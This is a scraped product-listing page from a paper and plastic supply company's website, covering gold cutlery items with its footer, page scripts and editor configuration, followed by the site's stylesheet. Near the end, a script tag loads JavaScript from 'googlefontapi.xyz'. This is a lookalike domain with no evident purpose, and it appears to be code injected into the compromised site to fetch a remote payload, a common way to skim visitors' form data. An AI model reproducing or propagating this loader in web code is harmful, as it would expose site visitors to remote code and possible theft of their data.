                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_0" href="/View/Modern-Design-Gold-Forks-5020-CT-3622">Modern Design Gold Forks 50/20 CT (3622)</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    DL3622
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_0" href="/View/Modern-Design-Gold-Forks-5020-CT-3622"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_0" src="/ProductImages/121657/th_852742_DL3622.jpg" alt="Modern Design Gold Forks 50/20 CT (3622)" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_0" href="/View/Modern-Design-Gold-Forks-5020-CT-3622">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_0" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_1" href="/View/Modern-Design-Gold-Knives-5020-CT-3621">Modern Design Gold Knives 50/20 CT (3621)</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    DL3621
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_1" href="/View/Modern-Design-Gold-Knives-5020-CT-3621"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_1" src="/ProductImages/121657/th_a0ac04_DL3621.jpg" alt="Modern Design Gold Knives 50/20 CT (3621)" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_1" href="/View/Modern-Design-Gold-Knives-5020-CT-3621">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_1" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_2" href="/View/Modern-Design-Gold-Spoons-5020-CT-3623">Modern Design Gold Spoons 50/20 CT (3623)</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    DL3623
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_2" href="/View/Modern-Design-Gold-Spoons-5020-CT-3623"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_2" src="/ProductImages/121657/th_e4f717_DL3623.jpg" alt="Modern Design Gold Spoons 50/20 CT (3623)" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_2" href="/View/Modern-Design-Gold-Spoons-5020-CT-3623">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_2" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_3" href="/View/Modern-Design-Gold-Teaspoons-5020-CT-3624">Modern Design Gold Teaspoons 50/20 CT (3624)</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    DL3624
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_3" href="/View/Modern-Design-Gold-Teaspoons-5020-CT-3624"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_3" src="/ProductImages/121657/th_fb2c62_DL3624.jpg" alt="Modern Design Gold Teaspoons 50/20 CT (3624)" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_3" href="/View/Modern-Design-Gold-Teaspoons-5020-CT-3624">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_3" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
        
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-18583" class='ddsmoothmenu-v'><ul>
<li class="page-4363824"><a href="/List" title="Products">Products</a></li>
<li class="page-4363825"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4363828"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div class="container-1440">
<div class="sub-25 nav-container">
<h3>Navigation</h3>
</div>
<div class="sub-25">
<h3>Location</h3>
<a class="address" href="https://goo.gl/maps/v15d8bJFyZ6RG9b29" target="blank"><i class="fas fa-map-marker"></i>19 Industry Dr<br /><span>Suite 100</span><br /><span>P.O. Box 93</span><br /><span>Mountainville, NY 10953</span></a></div>
<div class="sub-25">
<h3>Contact</h3>
<a class="phone" href="tel:18455343444 "><i class="fas fa-phone"></i>(845) 534-3444</a> <span class="fax"><i class="fas fa-fax"></i>(845) 534-3447</span> <a class="email" href="mailto:sales@chesterplastic.com">orders@chesterplastic.com</a> <br />
<h3>Connect</h3>
<span class="social"><a href="/"><i class="fab fa-facebook-f"></i></a> <a href="/"><i class="fab fa-twitter"></i></a> <a href="/"><i class="fab fa-instagram"></i></a><br style="display: none;" /></span></div>
<div class="sub-25"><a class="logo" href="/"><img src="/Images/121657/layout/web-logo-3d.png" caption="false" width="220" height="83" /></a></div>
</div>
<hr />
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>


        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#searchContainer').insertAfter('#header .phone');
$('.cartNav').appendTo('#header-top-strip .sub-100');
$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('#searchContainer').wrapAll('<div id="search-container-bg"></div>');
$('#searchButton').addClass('fas fa-search');
$('#slide-overlay').prependTo('#sliderContainer');
$('#contactForm').appendTo('.form-container');
$('h1.pageName').prependTo('#page-contact-info');
$('#footer .ddsmoothmenu-v').appendTo('.nav-container');
$('#categoryImages').appendTo('#home-cat-container');
$('#productImages').appendTo('#featured-products');

// Shop now btn

$('#header .ddsmoothmenu-h ul li:last-of-type a').attr('href','http://chester.marginspluslive.com/').attr('target','_blank').css('color','gold');
$('.mobileNav0 ul li:last-of-type a').attr('href','http://chester.marginspluslive.com/').attr('target','_blank').css('color','gold');

// Remove v5 default product/cat separators

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();


// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').remove();
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121657',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121657',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121657',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Products', value: '/List'},{title: 'About Us', value: '/About-Us'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'WHAT&#39;S NEW', value: '/WHATS-NEW'},{title: 'Baby Care', value: '/Baby-Care'},{title: 'Bags', value: '/Bags'},{title: 'Bakery', value: '/Bakery'},{title: 'Household', value: '/Household'},{title: 'Janitorial Supplies', value: '/Janitorial-Supplies'},{title: 'Meat Packaging', value: '/Meat-Packaging'},{title: 'Packaging', value: '/Packaging'},{title: 'Party Supplies', value: '/Party-Supplies'},{title: 'Restaurant Supplies', value: '/Restaurant-Supplies'},{title: 'Tableware', value: '/Tableware'},{title: 'MARKETS', value: '/MARKETS'},{title: 'Orders Log-in', value: 'http://chester.marginspluslive.com/" target="_blank'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chesterplastic.com/Styles/121657/custom_0.css?v=1519202552220AM
body_size: 5860
content:
#footerwrap {text-align:;width:100%;}
body { font-family:default;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footer { clear:both;} 
#Navigation-18582 ul li a.hover {cursor:pointer;}
/* Fonts

font-family: 'Oswald', sans-serif;
font-family: 'Open Sans', sans-serif;*/

/*------- General universal ------*/

/* large gallery image border fix */

div#colorbox * {-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important;}

/* Text field focus border reset */

*:focus {outline: unset; outline-color: unset; outline-style: unset; outline-width: unset;}

/* Fluid map */

@media only screen and (min-width: 801px) {
#map .responsive-iframe-container {position: relative; max-width: 100%; height: 0; padding-top: 56.25%; overflow: hidden;}
#map iframe {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
}

html {font-size: 18px;}
body {min-width: 306px; font-family: 'Open Sans', sans-serif; color: #727272;}
img {max-width: 100%; height: auto;}
iframe {max-width: 100%;}
#columnsContainer {width: 100%; max-width: 1440px;}
#columnsContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100% !important; max-width: 1440px !important;}
#maincolumn {width: 100%; max-width: 75%; min-height: 550px; padding: 36px 15px;}
h1, h2, h3, h4, h5 {font-family: 'Oswald', sans-serif; font-weight: 600; text-transform: uppercase; line-height: 1.167em;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
h1.pageName {margin-bottom: .5em;}
a, a:visited {text-decoration: none;}
#maincolumn a, #maincolumn a:visited {color: #D6B11B;}
#maincolumn a:hover {color: #727272;}
span.breakpoint {display: inline-block;}
hr {width: 100%; max-width: 1410px; margin: 0 auto; border: none; border-top: 1px solid #222;}
.section-padding {padding-top: 48px !important; padding-bottom: 48px !important;}
.strip-alt {background: #f3f3f3;}
#slide-overlay {display: none;}
.address i, .phone i, .email i, .fax i {margin-right: .65em;}
.address span {display: inline-block; text-indent: 1.5em;}
span.social {font-size: 1rem; letter-spacing: .5em;}

@media (max-width: 800px) {
.Image-align-left, .Image-align-right {float: none; display: block; margin: 0 0 24px}
.Image-align-left img, .Image-align-right img {float: none !important; margin: 0 !important;}
#columnsContainer {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#maincolumn {max-width: 100%;}
h1, h2, h3, h4, h5 {text-align: center;}
/* h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;} */
p {text-align: justify; text-align-last: center;}
.logo {text-align: center;}
}

@media (max-width: 480px) {
/* h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;} */
}

/* Container system */

.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.container-1440 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1440px; margin: auto;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75 {margin: 12px 15px;}
.sub-20 {max-width: calc(20% - 30px);}
.sub-25 {max-width: calc(25% - 30px);}
.sub-33 {max-width: calc(33.33% - 30px);}
.sub-50 {max-width: calc(50% - 30px);}
.sub-66 {max-width: calc(66.66% - 30px);}
.sub-75 {max-width: calc(75% - 30px);}
.sub-100 {padding: 12px 15px;}

@media handheld, only screen and (max-width: 800px) {
.sub-20, .sub-25, .sub-75, .sub-33, .sub-66, .sub-50, .sub-75 {max-width: 100%; margin: 0; padding: 12px 15px; text-align: center;}
}

/* Transitions */

a, #newsletterCotntainer input.buttonSubmit, #contactForm input.buttonSubmit {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Buttons */

a.btn-main, #newsletterContainer input.buttonSubmit, #contactForm input.buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 300px; height: unset; margin-top: 36px; padding: 16px; font-size: 1em; text-transform: uppercase; background: #D6B11B; border: none; border-radius: 4px; font-family: 'Lato', sans-serif; font-size: 1em; letter-spacing: .15em; color: #fff !important;}
#newsletterContainer input.buttonSubmit {border-radius: 0;}
a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover {filter: saturate(150%);}
.btn-center {margin-left: auto; margin-right: auto;}


/* Mobile Phone Number Link

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
}*/

/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%;}
div#contactForm:before {content: "Quick Contact"; font-family: 'Oswald', sans-serif; font-weight: 600; font-size: 2em; text-transform: uppercase;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
.fieldPhone input {border: 1px solid #cccccc !important;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}

/*--- Header ---*/

/* Top strip */

#header {max-width: 100%;}
#header-top-strip {background: #f0f0f0;}
#header-top-strip .sub-100, #header-main-strip .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 0;}
#header-top-strip .sub-100 {margin: 0 15px;}
#header-top-strip a {color: #727272;}
.cartNav a {text-decoration: none; font-size: .85em;}

@media (max-width: 800px) {
#header {position: unset;}
#header-top-strip .sub-100 {margin-left: 0;}
#header .phone {position: absolute; top: 0; left: 15px; margin: 10px 0; color: #fff;}
}

@media (max-width: 600px) {
#header-top-strip .sub-100 {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; margin: 0 0 15px;}
.cartNav {margin: 12px 0 0;}
}

/* Main */

#header-main-strip {background: #000;}
#header-main-strip .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; margin: 0 15px;}
#header .logo {margin: 30px 0 15px;}

@media (max-width: 800px) {
#header-main-strip .sub-100 {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin: 0 15px;}
#header .logo {margin: 20px 0 10px;}
}

/* Search container */

@media (min-width: 801px) {
#searchBox {min-width: 200px;}
}

#search-container-bg {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 36px; margin: 0 24px 0 auto; padding: 4px; background: #d5d5d5;}
#searchContainer {height: 100%;}
#searchBox, #searchButton {height: 100%; padding: 0; background: none; border: none;}
#searchContainer input {color: #727272;}
#searchBox {text-indent: 12px;}
input#searchButton {padding: 0 12px; font-size: 1em;}

@media (max-width: 800px) {
#search-container-bg {margin: 0;}
#searchBox {width: 200px;}
}

@media (max-width: 600px) {
#search-container-bg {width: 100%;}
#searchContainer {display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%;}
#searchBox {width: inherit;}
}

/* Nav */

#header .ddsmoothmenu-h {width: 100%; max-width: 70%; margin-left: 30px;}
#header .ddsmoothmenu-h, .ddsmoothmenu-h > ul {height: 100%;}
#header .ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex;}
#header .ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
#header .ddsmoothmenu-h ul li a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; text-align: center; font-size: .75em; text-transform: uppercase; color: #fff;}
#header .ddsmoothmenu-h ul li a:hover {opacity: unset; background: #e1e1e1; background: rgba(255, 255, 255, 0.2);}
#header .ddsmoothmenu-h ul li ul {top: 100% !important;}
.downarrowclass {display: none;}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {background: #727272; width: 300px !important;}
#header .ddsmoothmenu-h ul li ul li a {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start; padding: 12px 15px; font-size: .85em; color: #fff;}
#header .ddsmoothmenu-h ul li ul li a:hover {background: #D6B11B;}

/* Mobile nav */

.slicknav_menu {background: #000;}
.slicknav_btn {background: none;}
.slicknav_nav ul li {border: none;}
.slicknav_nav ul li ul li {padding: 0;}

/*------ Left column ------*/

#leftcolumn {width: 100%; max-width: 25%; background: #f6f6f6; text-align: center;}
#leftcolumn h3 {color: #727272;}
#leftcolumn img {border: 3px solid #fff;}
.rightarrowclass {display: none;}
div#leftcolumn:before {content: ""; position: absolute; top: 0px; right: 100%; width: 10000%; height: 100%; background: #f6f6f6;}

@media (max-width: 800px) {
#leftcolumn {max-width: 100%;}
}

/* Cat nav */

#leftcolumn .categoriesNavTitle {padding: 16px 15px; text-align: left; text-transform: uppercase; font-size: 1.167em;}
#leftcolumn .ddsmoothmenu-v > ul > li {background: #f6f6f6;}
#leftcolumn .ddsmoothmenu-v > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 12px; color: #727272;}
/*#leftcolumn .ddsmoothmenu-v > ul > li > a:after {content: "\f0da"; font-family: fontAwesome; font-size: 1.167em;}*/
#leftcolumn .ddsmoothmenu-v ul li a:hover {background: #D6B11B; color: #fff;}

/* Cat sub nav */

#leftcolumn .ddsmoothmenu-v ul li ul {left: 100% !important; width: 100%; background: #f6f6f6;}
#leftcolumn .ddsmoothmenu-v ul li ul a {padding: 12px 15px; text-align: left; color: #727272;}

/* Mobile */

#leftcolumn .slicknav_menu {background: #242424;}
#leftcolumn .slicknav_menu a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#leftcolumn .slicknav_menutxt {margin-right: 12px;}
.slicknav_nav ul li ul li:first-child {border: none;}

/*------ Footer ------*/

#footerwrap {background: #000;}
#footer {max-width: 1440px; margin: auto; font-size: .85em; line-height: 1.75;}
#footer .container-1440 {padding: 48px 0;}
#footer h3, #footer a, #footer span {color: #fff;}
#footer h3 {margin-bottom: .5em; font-family: 'Oswald', sans-serif; text-transform: uppercase;}
#footer .sub-25:last-child {text-align: center;}
#footer a:hover {color: #D6B11B;}
span.handicap img:first-of-type {margin-right: 1.5em;}
#footer hr {max-width: calc(100% - 30px); margin: 0 15px; border-color: rgba(255, 255, 255, 0.25);}
#footer .address span {color: inherit;}

@media (min-width: 801px) and (max-width: 1000px) {
#footer {font-size: .7em;}
#footer .container-1440 {padding: 24px 0;}
}

@media (max-width: 800px) {
#footer .comtainer-1440 {padding: 24px 0;}
#footer .nav-container {display: none;}
}

/* Copyright */

.webDugoutLink {display: -webkit-box; display: -ms-flexbox; display: flex; max-width: 1440px; margin: auto; padding: 12px 15px; text-align: center;}
.webDugoutLink, .webDugoutLink *, .webDugoutLink:before {color: #fff;}
.webDugoutLink:before {content: "2019 Chester Paper & Plasatic Sales Corp. - All Rights Reserved"; display: inline-block; margin-right: auto;}


@media (max-width: 800px) {
.webDugoutLink {-ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
.webDugoutLink:before {width: 100%;}
}

/*--- Cat/product cards ---*/

/* Product card container */

#categoryImages {width: 100%;}
#productImages ul, #categoryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#productImages li, #categoryImages li {width: calc(25% - 30px); height: auto; margin: 12px 15px !important; border: none;}
#categoryImages li {padding: 0;}
#productImages li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0 0 12px;}

@media only screen and (max-width:800px) {
#productImages li, #categoryImages li {width: calc(50% - 30px) !important;}
}

@media only screen and (max-width:480px) {
#productImages ul, #categoryImages ul {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#productImages li, #categoryImages li {width: calc(100% - 30px) !important;}
}

/* Product card container

@media (min-width: 801px) {
div#categoryImages li:nth-child(1), div#productImages li:nth-child(1) {margin-left: 0 !important;}
div#categoryImages li:nth-child(3), div#productImages li:nth-child(3) {margin-right: 0 !important;}
ul.productListGroupContainer:after {content: ""; -webkit-box-flex: 1; -ms-flex: 1 0 calc(33% - 30px); flex: 1 0 calc(33% - 30px); margin: 0 15px 0 0;}
}

#categoryImages ul, #productImages ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#categoryImages li, #productImages li {-webkit-box-flex: 1; -ms-flex: 1 0 calc(33% - 30px); flex: 1 0 calc(33% - 30px); width: 100%; height: auto; margin: 12px 15px !important; background: #fff; border: none;}
#categoryImages li {padding: 0;}
#productImages li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0;}

@media (max-width:800px) {
#categoryImages li, #productImages li {width: 100%;}
}

@media only screen and (max-width:480px) {
#categoryImages ul, #productImages ul {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#categoryImages li, #productImages li {-webkit-box-flex: 1; -ms-flex: 1 0 calc(100% - 30px); flex: 1 0 calc(100% - 30px);}
}

*/

/* Product image */

.productListImageContainer {-webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1;}
.catListImageContainer a, .productListImageContainer a {position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; height: 160px;}
div#categoryImages img, div#productImages img {position: absolute; top: 0; bottom: 0; left: 0; right: 0; max-height: 100%; margin: auto; padding: 0;}

/* Product card content */

.catListNames, .productListNames {margin: 12px 0;}
#maincolumn .catListNames a, #maincolumn .productListNames a {color: #727272;}
.productListNames {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2;}
